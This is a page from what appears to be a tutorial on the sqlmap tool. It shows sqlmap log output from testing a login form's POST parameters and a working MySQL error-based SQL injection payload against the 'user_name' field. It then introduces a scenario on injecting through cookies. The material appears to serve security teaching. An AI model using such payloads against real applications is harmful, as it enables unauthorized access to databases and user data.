[11:21:51] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:22:01] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[11:22:11] [INFO] ORDER BY technique seems to be usable. This should reduce
the time needed to find the right number of query columns. Automatically
extending the range for UNION query injection technique
[11:22:21] [INFO] target url appears to have 4 columns in query
sqlmap got a refresh request (redirect like response common to login pages).
Do you want to apply the refresh from now on (or stay on the original page)?
[Y/n]
[11:28:58] [WARNING] if UNION based SQL injection is not detected, please
consider usage of option '--union-char' (e.g. --union-char=1) and/or try to
force the back-end DBMS (e.g. --dbms=mysql)
[11:28:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
POST parameter 'user_name' is vulnerable. Do you want to keep testing the
others (if any)? [y/N]
sqlmap identified the following injection points with a total of 39 HTTP(s)
requests:
---
Place: POST
Parameter: user_name
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: user_name=example' AND (SELECT 5303 FROM(SELECT
COUNT(*),CONCAT(0x3a6f69643a,(SELECT (CASE WHEN (5303=5303) THEN 1 ELSE 0
END)),0x3a7362643a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a) AND 'kyEv'='kyEv&password=example&Submit_button=Submit
---
As in the previous example, this output illustrates the location of the vulnerable input and the various types of injection that were successful in exploiting it.
Scenario #3: Manipulation of cookie data
Although not typically regarded as a source of malicious data, HTTP cookie data is also under the control of an attacker and represents an attack vector for SQL injection. This scenario demonstrates sqlmap’s ability to incorporate cookie into injection attacks against the server.
11